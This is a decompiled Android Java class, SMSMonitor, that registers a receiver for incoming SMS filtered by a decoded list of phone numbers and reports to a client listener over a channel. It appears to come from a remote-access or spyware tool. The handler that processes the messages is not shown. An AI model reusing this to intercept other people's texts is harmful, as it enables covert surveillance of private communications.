 package my.app.Library;
public class SMSMonitor {
    protected android.content.BroadcastReceiver SMSreceiver;
    int channel;
    my.app.client.ClientListener ctx;
    java.util.HashSet phoneNumberFilter;

    public SMSMonitor(my.app.client.ClientListener p4, int p5, byte[] p6)
    {
        this.SMSreceiver = new my.app.Library.SMSMonitor$1(this);
        this.ctx = p4;
        this.channel = p5;
        this.phoneNumberFilter = utils.EncoderHelper.decodeHashSet(p6);
        android.content.IntentFilter v0_0 = new android.content.IntentFilter();
        v0_0.addAction("android.provider.Telephony.SMS_RECEIVED");
        this.ctx.registerReceiver(this.SMSreceiver, v0_0);
        return;
    }

    public void stop()
    {
        this.ctx.unregisterReceiver(this.SMSreceiver);
        return;
    }
}